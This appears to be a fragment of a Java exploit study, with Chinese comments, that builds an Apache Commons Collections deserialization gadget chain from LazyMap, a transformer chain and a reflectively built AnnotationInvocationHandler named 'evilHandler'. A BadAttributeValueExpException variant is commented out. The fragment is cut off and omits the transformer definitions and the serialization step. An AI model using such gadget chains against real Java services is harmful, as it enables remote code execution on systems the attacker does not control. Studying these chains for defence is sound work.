 Map lazyMap = LazyMap.decorate(map, transformerChain);
/*TiedMapEntry tiedMapEntry = new TiedMapEntry(lazyMap, null);
BadAttributeValueExpException ins = new BadAttributeValueExpException(null);//创建实例对象
Field val = ins.getClass().getDeclaredField("val");//拿到BadAttributeValueExpException类的Field中的val属性
val.setAccessible(true);//设置访问权限为true
try {
val.set(ins,tiedMapEntry);//修改ins实例对象中私有属性val的值为上面构建的TiedMapEntry
} catch (IllegalAccessException e) {
e.printStackTrace();
}*/
Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor constructor =  clazz.getDeclaredConstructor(Class.class,Map.class);
constructor.setAccessible(true);
InvocationHandler evilHandler = (InvocationHandler) constructor.newInstance(Target.class, lazyMap);